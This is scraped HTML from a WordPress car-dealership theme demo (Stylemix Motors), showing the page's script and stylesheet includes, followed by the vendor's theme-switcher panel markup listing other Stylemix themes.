<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm_icon_box-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/stm_icon_box.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stmdatetimepicker-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/assets/css/stmdatetimepicker.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.28' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.stm-slider-round{padding:178px}
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/bootstrap/tab.js?ver=1.4.96" id="bootstrap-tab-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/jquery.cookie.js?ver=1.4.96" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/owl.carousel.js?ver=1.4.96" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/lightgallery-all.js?ver=1.4.96" id="light-gallery-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/chart.min.js?ver=1.4.96" id="chart-js-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/jquery.uniform.min.js?ver=1.4.96" id="uniform-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/motors-datetimepicker.js?ver=1.4.96" id="motors-datetimepicker-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="listings-init-js-extra">
/* <![CDATA[ */
var stm_i18n = {"stm_label_add":"Add to compare","stm_label_remove":"Remove from compare","stm_label_remove_list":"Remove from list","stm_label_in_compare":"In compare list","add_to_compare":"Add to compare","remove_from_compare":"Remove from compare","stm_already_added_to_compare_text":"You have already added 3 cars","remove_from_favorites":"Remove from favorites","add_to_favorites":"Add to favorites","motors_vl_config":{"enable_friendly_urls":false},"required_fields":"Please enter required fields","image_upload_required":"Please upload a photo to create a listing","seller_notes_required":"Please leave a seller\u2019s note to create a listing","features_required":"Please choose at least one feature to create a listing","video_required":"Please share a video URL to create a listing","car_price_required":"Please add item price","mvl_current_page_url":"https:\/\/motors.stylemixstage.com\/listings\/ford-mustang-2016-turbo\/","mvl_search_placeholder":"Search","mvl_password_validation":"Password must contain at least 8 characters."};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/init.js?ver=1.4.96" id="listings-init-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/app-user-sidebar.js?ver=1.4.96" id="mvl-user-sidebar-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/select2.full.min.js?ver=1.4.96" id="stmselect2-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/filter.js?ver=1.4.96" id="listings-filter-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/app-ajax.js?ver=1.4.96" id="app-ajax-js"></script>
<script type="text/javascript" id="app-ajax-js-after">
/* <![CDATA[ */
var onloadRecaptchaCallback = function() {
        var submitButton = document.querySelector('.stm-login-register-form .stm-register-form form input[type="submit"]');
        if (submitButton) {
            submitButton.setAttribute('disabled', '1');
        }
    };
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/motors-login-register.js?ver=1.4.96" id="motors-login-register-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/brazzers-carousel.min.js?ver=1.4.96" id="brazzers-carousel-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/hoverable-gallery.js?ver=1.4.96" id="hoverable-gallery-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/stm-megamenu/assets/js/megamenu.js?ver=2.3.15" id="stm_megamenu-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/lg-video.js?ver=5.6.49" id="lg-video-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/typeahead.jquery.min.js?ver=5.6.49" id="typeahead-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/app-select2.js?ver=1.4.96" id="app-select2-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/parts/uniform.js?ver=5.6.49" id="uniform-init-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/lazyload.js?ver=1.4.96" id="lazyload-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/dist/bootstrap.js?ver=5.6.49" id="bootstrap-js"></script>
<script type="text/javascript" id="stm-theme-scripts-js-extra">
/* <![CDATA[ */
var motors_i18n = [];
var stm_theme_config = {"enable_friendly_urls":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/app.js?ver=5.6.49" id="stm-theme-scripts-js"></script>
<script type="text/javascript" id="stm-theme-scripts-js-after">
/* <![CDATA[ */
var stm_cats_conf = {"condition":false,"body":false,"make":false,"serie":false,"mileage":true,"ca-year":false,"price":true,"transmission":false,"exterior-color":false,"interior-color":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/app-header-scroll.js?ver=5.6.49" id="stm-theme-scripts-header-scroll-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/app-ajax.js?ver=5.6.49" id="stm-theme-scripts-ajax-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/filter.js?ver=5.6.49" id="stm-theme-script-filter-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/motors.stylemixstage.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=stmMotorsCaptcha&amp;render=explicit&amp;ver=1.4.96" id="stm_grecaptcha-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/js/stm_sell_a_car.js?ver=6.7.4" id="stm_sell_a_car-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/lib/vendor/jquery-ui-tabs-rotate/jquery-ui-tabs-rotate.min.js?ver=8.0" id="jquery_ui_tabs_rotate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDRiOJcH5jlSFqsAFGOgkGLZ02XvQSMTHo&amp;libraries=places&amp;loading=async&amp;language=en-US&amp;callback=stm_gmap_lib_loaded&amp;ver=1.0" id="stm_gmap-js"></script>
<script type="text/javascript" id="stm_gmap-js-after">
/* <![CDATA[ */
function stm_gmap_lib_loaded(){ var stmGmap = new CustomEvent( 'stm_gmap_api_loaded', { bubbles: true } ); 
						jQuery( document ).ready( function(){
							document.body.dispatchEvent( stmGmap ); 
						} );
					}
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/stm-google-places.js?ver=1.4.96" id="stm-google-places-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/stmdatetimepicker.js?ver=5.6.49" id="stmdatetimepicker-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/parts/datetime.js?ver=5.6.49" id="app-datetime-js"></script>
<script></script><div id="stm-overlay"></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://static.stylemixthemes.com/shared/envato-switcher/inline.html
body_size: 9818
content:
<div id="stm_wrapper" class="stm_iframe_customization_panel">
    <div id="switcher">
        <div class="switcher__left">
            <div class="preview__envato-logo">
                <a id="stm_envato_iframe" target="_blank" rel="nofollow" href="#">Envato Market</a>
            </div>
            <div id="theme-list">
                <div id="theme-select">
                    <a href="#">More themes
                        <span></span>
                        <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"
                             preserveAspectRatio="xMidYMid" width="17" height="10" viewBox="0 0 17 10">
                            <image xlink:href="[data-uri]"
                                   width="17" height="10"/>
                        </svg>
                    </a>
                </div>
                <div class="theme-list-screens">
                    <div id="theme-consulting" class="screen">
                        <a id="stm_go_theme_consulting"
                            href="https://stylemixthemes.com/consulting/"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Consulting.jpg">
                        </a>
                    </div>
                    <div id="theme-motors" class="screen">
                        <a id="stm_go_theme_motors"
                            href="https://stylemixthemes.com/motors/"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Motors.jpg">
                        </a>
                    </div>
                    <div id="theme-master-study" class="screen">
                        <a id="stm_go_theme_study"
                            href="https://stylemixthemes.com/masterstudy/"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Masterstudy.jpg">
                        </a>
                    </div>
                    <div id="theme-pearl" class="screen">
                        <a id="stm_go_theme_pearl"
                            href="https://pearl.stylemixthemes.com/landing/"
	                        rel="nofollow"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Pearl.jpg">
                        </a>
                    </div>
                    <div id="theme-splash" class="screen">
                        <a id="stm_go_theme_splash"
                            href="https://splash.stylemixthemes.com/"
                            rel="nofollow"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Splash.jpg">
                        </a>
                    </div>
                    <div id="theme-crypterio" class="screen">
                        <a id="stm_go_theme_crypterio"
                            href="https://crypterio.stylemixthemes.com/landing/"
                            rel="nofollow"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Crypterio.jpg">
                        </a>
                    </div>
                    <div id="theme-companion" class="screen">
                        <a id="stm_go_theme_companion"
                            href="https://companion.stylemixthemes.com/"
                            rel="nofollow"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Companion.jpg">
                        </a>
                    </div>
                    <div id="theme-sequoia" class="screen">
                        <a id="stm_go_theme_sequoia"
                            href="https://sequoia.stylemixthemes.com/"
                            rel="nofollow"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Sequoia.jpg">
                        </a>
                    </div>
                    <div id="theme-trans-cargo" class="screen">
                        <a id="stm_go_theme_trans-cargo"
                            href="https://logistics.stylemixthemes.com/"
                            data-loaded="false"
							rel="nofollow"
                            data-img="https://stylemixthemes.com/demo/images/Transcargo.jpg">
                        </a>
                    </div>
                    <div id="theme-health-coach" class="screen">
                        <a id="stm_go_theme_health-coach"
                            href="https://healthcoach.stylemixthemes.com/"
                            data-loaded="false"
							rel="nofollow"
                            data-img="https://stylemixthemes.com/demo/images/Health Coach.jpg">
                        </a>
                    </div>
                    <div id="theme-smarty" class="screen">
                        <a id="stm_go_theme_smarty"
                            href="https://smartyschool.stylemixthemes.com/landing/"
                            data-loaded="false"
	                        rel="nofollow"
                            data-img="https://stylemixthemes.com/demo/images/Smarty.jpg">
                        </a>
                    </div>
                    <div id="theme-homepress" class="screen">
                        <a id="stm_go_theme_homepress"
                           href="https://stylemixthemes.com/homepress/"
                           data-loaded="false"
                           data-img="https://stylemixthemes.com/demo/images/Homepress.jpg">
                        </a>
                    </div>
                    <div id="theme-manufacturer" class="screen">
                        <a id="stm_go_theme_manufacturer"
                            href="https://manufacturer.stylemixthemes.com/landing/"
                            data-loaded="false"
							rel="nofollow"
                            data-img="https://stylemixthemes.com/demo/images/Manufacturer.jpg">
                        </a>
                    </div>
                    <div id="theme-hotello" class="screen">
                        <a id="stm_go_theme_hotello"
                           href="https://hotello.stylemixthemes.com/"
                           data-loaded="false"
	                        rel="nofollow"
                           data-img="https://stylemixthemes.com/demo/images/Hotello.jpg">
                        </a>
                    </div>
                    <div id="theme-betop" class="screen">
                        <a id="stm_go_theme_betop"
                           href="https://betop.stylemixthemes.com/"
                           data-loaded="false"
	                       rel="nofollow"
                           data-img="https://stylemixthemes.com/demo/images/Becoach.jpg">
                        </a>
                    </div>
                </div>
                <ul style="list-style-type: none;">
                    <li data-theme="theme-consulting"><a href="https://stylemixthemes.com/consulting/">Consulting <span>Business</span></a></li>
                    <li data-theme="theme-motors"><a href="https://stylemixthemes.com/motors/">Motors <span>Car Dealer</span></a></li>
                    <li data-theme="theme-master-study"><a href="https://stylemixthemes.com/masterstudy/">Masterstudy <span>Education</span></a></li>
                    <li data-theme="theme-pearl"><a href="https://pearl.stylemixthemes.com/landing/" rel="nofollow">Pearl <span>Business</span></a></li>
                    <li data-theme="theme-splash"><a href="https://splash.stylemixthemes.com/" rel="nofollow">Splash <span>Sport</span></a></li>
                    <li data-theme="theme-crypterio"><a href="https://crypterio.stylemixthemes.com/landing/" rel="nofollow">Crypterio <span>Technology</span></a></li>
                    <li data-theme="theme-companion"><a href="https://companion.stylemixthemes.com/" rel="nofollow">Companion <span>Business</span></a></li>
                    <li data-theme="theme-sequoia"><a href="https://sequoia.stylemixthemes.com/" rel="nofollow">Sequoia <span>Business</span></a></li>
                    <li data-theme="theme-trans-cargo"><a href="https://logistics.stylemixthemes.com/" rel="nofollow">Transcargo <span>Logistics</span></a></li>
                    <li data-theme="theme-health-coach"><a href="https://healthcoach.stylemixthemes.com/" rel="nofollow">Health Coach <span>Beauty & Health</span></a></li>
                    <li data-theme="theme-smarty"><a href="https://smartyschool.stylemixthemes.com/landing/" rel="nofollow">Smarty <span>Education</span></a></li>
                    <li data-theme="theme-homepress"><a href="https://stylemixthemes.com/homepress/">Homepress <span>Real Estate</span></a></li>
                    <li data-theme="theme-manufacturer"><a href="https://manufacturer.stylemixthemes.com/" rel="nofollow">Manufacturer <span>Business</span></a></li>
                    <li data-theme="theme-hotello"><a href="https://hotello.stylemixthemes.com/" rel="nofollow">Hotello <span>Travel</span></a></li>
                    <li data-theme="theme-betop"><a href="https://betop.stylemixthemes.com/" rel="nofollow">Betop <span>Education</span></a></li>
                </ul>
            </div>
        </div>

        <div class="switcher__center">
            <div class="wp_support_banner">
                <a id="stm_theme_customization_banner"
                   href="https://stylemix.net/ticket-form/"
                   target="_blank" rel="nofollow" title="Stylemix">
                    <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"
                         preserveAspectRatio="xMidYMid" width="28.28" height="28.282" viewBox="0 0 28.28 28.282">
                        <path d="M14.143,18.867 C12.841,18.867 11.730,18.406 10.810,17.485 C9.889,16.565 9.429,15.454 9.429,14.152 C9.429,12.851 9.889,11.740 10.810,10.819 C11.730,9.898 12.841,9.438 14.143,9.438 C15.444,9.438 16.555,9.898 17.476,10.819 C18.397,11.740 18.857,12.851 18.857,14.152 C18.857,15.454 18.397,16.565 17.476,17.485 C16.555,18.406 15.444,18.867 14.143,18.867 ZM28.138,11.712 C28.040,11.583 27.911,11.507 27.752,11.482 L24.382,10.966 C24.198,10.377 23.946,9.776 23.627,9.162 C23.848,8.855 24.179,8.422 24.621,7.864 C25.063,7.305 25.376,6.897 25.560,6.639 C25.658,6.504 25.708,6.363 25.708,6.215 C25.708,6.044 25.664,5.909 25.579,5.810 C25.137,5.184 24.124,4.141 22.540,2.680 C22.393,2.557 22.239,2.495 22.080,2.495 C21.896,2.495 21.748,2.551 21.638,2.661 L19.023,4.632 C18.519,4.374 17.967,4.147 17.366,3.950 L16.850,0.562 C16.838,0.402 16.767,0.270 16.638,0.166 C16.509,0.062 16.359,0.009 16.187,0.009 L12.099,0.009 C11.743,0.009 11.522,0.181 11.436,0.525 C11.276,1.139 11.098,2.281 10.902,3.950 C10.325,4.134 9.766,4.368 9.226,4.650 L6.685,2.680 C6.525,2.557 6.365,2.495 6.206,2.495 C5.936,2.495 5.356,2.935 4.466,3.812 C3.575,4.690 2.971,5.350 2.652,5.792 C2.541,5.951 2.486,6.093 2.486,6.215 C2.486,6.363 2.547,6.510 2.670,6.657 C3.493,7.652 4.149,8.499 4.641,9.199 C4.334,9.763 4.094,10.328 3.922,10.893 L0.497,11.408 C0.362,11.433 0.245,11.513 0.147,11.648 C0.049,11.783 -0.000,11.924 -0.000,12.071 L-0.000,16.160 C-0.000,16.319 0.049,16.463 0.147,16.592 C0.245,16.721 0.374,16.798 0.534,16.822 L3.904,17.320 C4.076,17.921 4.328,18.529 4.659,19.143 C4.438,19.450 4.107,19.883 3.665,20.441 C3.223,21.000 2.910,21.408 2.725,21.666 C2.627,21.801 2.578,21.942 2.578,22.089 C2.578,22.249 2.621,22.390 2.707,22.513 C3.186,23.176 4.199,24.207 5.746,25.607 C5.880,25.742 6.034,25.809 6.206,25.809 C6.390,25.809 6.543,25.754 6.666,25.643 L9.263,23.673 C9.766,23.931 10.319,24.158 10.920,24.354 L11.436,27.743 C11.448,27.902 11.519,28.034 11.648,28.139 C11.777,28.243 11.927,28.295 12.099,28.295 L16.187,28.295 C16.543,28.295 16.764,28.123 16.850,27.780 C17.009,27.165 17.187,26.024 17.384,24.354 C17.961,24.170 18.519,23.937 19.060,23.655 L21.601,25.643 C21.773,25.754 21.932,25.809 22.080,25.809 C22.350,25.809 22.927,25.373 23.811,24.502 C24.695,23.630 25.302,22.967 25.634,22.513 C25.744,22.390 25.800,22.249 25.800,22.089 C25.800,21.930 25.738,21.776 25.616,21.629 C24.732,20.549 24.075,19.702 23.645,19.088 C23.891,18.634 24.130,18.075 24.363,17.412 L27.770,16.896 C27.917,16.872 28.040,16.792 28.138,16.657 C28.237,16.522 28.286,16.381 28.286,16.233 L28.286,12.145 C28.286,11.986 28.237,11.841 28.138,11.712 Z"
                              class="stm_wheel_svg"></path>
                    </svg>

                    <div class="stm_customization">
                        <span>Theme Customization</span>
                        <span class="green">Get a free quote</span>
                    </div>
                </a>
            </div>

            <div class="switcher__links">
                <a target="_blank" href="https://www.youtube.com/channel/UCpuJgzrLAbVKCHDo_1lluKA" rel="nofollow"
                   class="switcher__link">
                    <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"
                         preserveAspectRatio="xMidYMid" width="16" height="11" viewBox="0 0 32 22.5">
                        <path d="M12.696,6.420 L21.339,10.938 L12.696,15.402 L12.696,6.420 ZM4.804,0.331 C4.792,0.331 4.690,0.340 4.500,0.358 C4.309,0.375 4.172,0.393 4.089,0.411 C4.006,0.429 3.866,0.456 3.670,0.492 C3.473,0.527 3.304,0.575 3.161,0.634 C3.018,0.694 2.851,0.771 2.661,0.867 C2.470,0.962 2.286,1.078 2.107,1.215 C1.929,1.352 1.756,1.509 1.589,1.688 L1.339,1.992 C1.172,2.194 0.982,2.560 0.768,3.090 C0.554,3.620 0.405,4.212 0.321,4.867 C0.095,6.593 -0.012,8.319 -0.000,10.045 L-0.000,12.474 L-0.000,13.188 C0.012,13.676 0.045,14.352 0.098,15.215 C0.152,16.078 0.226,16.891 0.321,17.652 C0.405,18.307 0.563,18.908 0.795,19.456 C1.027,20.004 1.199,20.352 1.313,20.500 C1.426,20.649 1.518,20.759 1.589,20.831 C1.875,21.129 2.211,21.373 2.598,21.563 C2.985,21.754 3.289,21.879 3.509,21.938 C3.729,21.998 4.054,22.057 4.482,22.117 L5.125,22.188 L6.000,22.259 C6.571,22.295 7.765,22.340 9.580,22.393 C11.396,22.447 13.536,22.486 16.000,22.509 C20.476,22.509 24.208,22.396 27.196,22.170 C27.208,22.170 27.306,22.161 27.491,22.143 C27.676,22.126 27.813,22.108 27.902,22.090 C27.991,22.072 28.134,22.045 28.330,22.009 C28.527,21.974 28.696,21.926 28.839,21.867 C28.982,21.807 29.149,21.733 29.339,21.643 C29.530,21.554 29.714,21.441 29.893,21.304 C30.071,21.167 30.244,21.009 30.411,20.831 L30.661,20.527 C30.827,20.325 31.018,19.959 31.232,19.429 C31.446,18.899 31.595,18.307 31.679,17.652 C31.905,15.926 32.012,14.200 32.000,12.474 L32.000,10.045 L32.000,9.331 C31.988,8.843 31.955,8.167 31.902,7.304 C31.848,6.441 31.774,5.629 31.679,4.867 C31.595,4.212 31.438,3.611 31.205,3.063 C30.973,2.516 30.801,2.167 30.688,2.018 C30.574,1.870 30.482,1.759 30.411,1.688 C30.244,1.509 30.071,1.352 29.893,1.215 C29.714,1.078 29.530,0.962 29.339,0.867 C29.149,0.771 28.982,0.694 28.839,0.634 C28.696,0.575 28.527,0.527 28.330,0.492 C28.134,0.456 27.994,0.429 27.911,0.411 C27.827,0.393 27.690,0.375 27.500,0.358 C27.309,0.340 27.208,0.331 27.196,0.331 L25.893,0.259 C25.024,0.200 23.658,0.143 21.795,0.090 C19.931,0.036 18.000,0.009 16.000,0.009 C11.524,0.009 7.792,0.117 4.804,0.331 L4.804,0.331 Z"
                              class="stm_play_svg"/>
                    </svg>
                    Tutorials
                </a>
                <a target="_blank" href="https://stylemixthemes.com/wp/" class="switcher__link">
                    <svg class="stm_wordpress" xmlns="https://www.w3.org/2000/svg"
                         xmlns:xlink="https://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="16"
                         height="16" viewBox="0 0 32 32">
                        <path d="M4.393,23.349 C5.809,25.563 7.684,27.236 10.018,28.367 L3.464,10.420 C2.667,12.206 2.268,14.069 2.268,16.009 C2.268,18.688 2.976,21.134 4.393,23.349 ZM24.143,11.527 C24.107,11.468 24.024,11.331 23.893,11.117 C23.762,10.902 23.676,10.759 23.634,10.688 C23.592,10.617 23.518,10.492 23.411,10.313 C23.304,10.134 23.232,10.000 23.196,9.911 C23.161,9.822 23.107,9.697 23.036,9.536 C22.964,9.375 22.917,9.239 22.893,9.126 C22.869,9.012 22.845,8.884 22.821,8.742 C22.797,8.599 22.786,8.456 22.786,8.313 C22.786,7.658 23.006,7.090 23.446,6.608 C23.887,6.126 24.434,5.884 25.089,5.884 L25.268,5.884 C24.018,4.742 22.598,3.855 21.009,3.224 C19.420,2.593 17.750,2.277 16.000,2.277 C13.643,2.277 11.455,2.834 9.438,3.947 C7.420,5.060 5.786,6.569 4.536,8.474 C4.655,8.474 4.809,8.477 5.000,8.483 C5.190,8.489 5.327,8.492 5.411,8.492 L9.071,8.313 C9.297,8.301 9.467,8.382 9.580,8.554 C9.693,8.727 9.708,8.911 9.625,9.108 C9.542,9.304 9.387,9.414 9.161,9.438 C8.661,9.498 8.137,9.545 7.589,9.581 L12.589,24.438 L15.589,15.438 L13.446,9.581 L12.018,9.438 C11.875,9.426 11.759,9.379 11.670,9.295 C11.580,9.212 11.527,9.114 11.509,9.001 C11.491,8.887 11.500,8.777 11.536,8.670 C11.571,8.563 11.640,8.474 11.741,8.402 C11.842,8.331 11.964,8.301 12.107,8.313 C13.619,8.420 14.821,8.480 15.714,8.492 L19.375,8.313 C19.601,8.301 19.771,8.382 19.884,8.554 C19.997,8.727 20.012,8.911 19.929,9.108 C19.845,9.304 19.690,9.414 19.464,9.438 C18.964,9.498 18.440,9.545 17.893,9.581 L22.857,24.331 L24.214,19.759 C24.262,19.605 24.366,19.259 24.527,18.724 C24.688,18.188 24.792,17.837 24.839,17.670 C24.887,17.504 24.955,17.242 25.045,16.884 C25.134,16.527 25.193,16.233 25.223,16.000 C25.253,15.768 25.268,15.539 25.268,15.313 C25.268,14.063 24.893,12.801 24.143,11.527 L24.143,11.527 ZM12.125,29.170 C13.375,29.551 14.667,29.742 16.000,29.742 C17.536,29.742 19.054,29.480 20.554,28.956 C20.506,28.896 20.476,28.831 20.464,28.759 L16.232,17.206 L12.125,29.170 ZM28.143,10.831 C28.143,12.105 27.792,13.748 27.089,15.759 L22.893,27.867 C24.976,26.652 26.637,24.995 27.875,22.893 C29.113,20.792 29.732,18.498 29.732,16.009 C29.732,13.688 29.167,11.492 28.036,9.420 C28.107,9.861 28.143,10.331 28.143,10.831 L28.143,10.831 ZM4.679,4.688 C3.250,6.117 2.113,7.819 1.268,9.795 C0.422,11.771 0.000,13.843 0.000,16.009 C0.000,18.176 0.422,20.248 1.268,22.224 C2.113,24.200 3.250,25.902 4.679,27.331 C6.107,28.759 7.809,29.896 9.786,30.742 C11.762,31.587 13.833,32.009 16.000,32.009 C18.167,32.009 20.238,31.587 22.214,30.742 C24.190,29.896 25.893,28.759 27.321,27.331 C28.750,25.902 29.887,24.200 30.732,22.224 C31.577,20.248 32.000,18.176 32.000,16.009 C32.000,13.843 31.577,11.771 30.732,9.795 C29.887,7.819 28.750,6.117 27.321,4.688 C25.893,3.259 24.190,2.123 22.214,1.277 C20.238,0.432 18.167,0.009 16.000,0.009 C13.833,0.009 11.762,0.432 9.786,1.277 C7.809,2.123 6.107,3.259 4.679,4.688 ZM5.205,26.804 C3.842,25.441 2.756,23.816 1.946,21.929 C1.137,20.042 0.732,18.069 0.732,16.009 C0.732,13.950 1.137,11.977 1.946,10.090 C2.756,8.203 3.842,6.578 5.205,5.215 C6.568,3.852 8.193,2.766 10.080,1.956 C11.967,1.146 13.940,0.742 16.000,0.742 C18.059,0.742 20.033,1.146 21.920,1.956 C23.806,2.766 25.431,3.852 26.795,5.215 C28.158,6.578 29.244,8.203 30.054,10.090 C30.863,11.977 31.268,13.950 31.268,16.009 C31.268,18.069 30.863,20.042 30.054,21.929 C29.244,23.816 28.158,25.441 26.795,26.804 C25.431,28.167 23.806,29.253 21.920,30.063 C20.033,30.872 18.059,31.277 16.000,31.277 C13.940,31.277 11.967,30.872 10.080,30.063 C8.193,29.253 6.568,28.167 5.205,26.804 Z"
                              class="stm_wp_svg"/>
                    </svg>
                    Blog
                </a>
            </div>
        </div>

        <div class="switcher__right">
            <div class="purchase">
                <a id="stm_purchase_iframe" href="#" target="_blank" rel="nofollow" class="seo_class">Buy now</a>
            </div>
            <div class="stm_close_iframe close">
                <a id="stm_close_frame" href="#">
                    <svg xmlns="https://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                        <path class="cls-1"
                              d="M15.493,13.516l-2.008,2.008-5.5-5.5-5.5,5.5L0.476,13.516l5.5-5.5-5.5-5.5L2.484,0.507l5.5,5.5,5.5-5.5,2.008,2.008-5.5,5.5Z"/>
                    </svg>

                    <span>Remove Frame</span>
                </a>
            </div>
        </div>
    </div>

</div>

    <style type="text/css">
